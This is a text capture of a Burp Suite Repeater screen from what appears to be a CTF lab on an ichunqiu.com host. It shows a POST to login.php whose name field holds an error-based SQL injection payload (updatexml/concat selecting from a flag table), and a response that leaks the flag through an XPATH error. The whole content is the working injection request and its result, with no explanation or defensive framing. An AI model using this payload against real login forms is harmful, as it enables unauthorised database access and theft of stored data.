 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to xxx
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
简讯平静
Send Cancel < | ▼ > | ▼ Target: http://eci-2ze90xsmimwc7z9bnz34.cloudeci1.ichunqiu.com
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /login.php?tips=1 HTTP/1.1
2 Host: eci-2ze90xsmimwc7z9bnz34.cloudeci1.ichunqiu.com
3 Content-Length: 80
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://eci-2ze90xsmimwc7z9bnz34.cloudeci1.ichunqiu.com
9 Referer: http://eci-2ze90xsmimwc7z9bnz34.cloudeci1.ichunqiu.com/login.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: __jsluid_h=9a54d1dca6375576653f44834b0ebf5d
13 Connection: close
14
15 name=aaaa'+or+updatexml(1,concat(0x7e,(Select+flag+from+fl4g)),1)#&pass=1234
16
17
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Nov 2021 08:39:23 GMT
3 Content-Type: text/html
4 Content-Length: 113
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Via-JSL: 64bf8fe,-
9 X-Cache: bypass
10
11 string(49) "XPATH syntax error: '~n1book{login_sqli_is_nice}'"
12 {"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}
Search... 0 matches
Done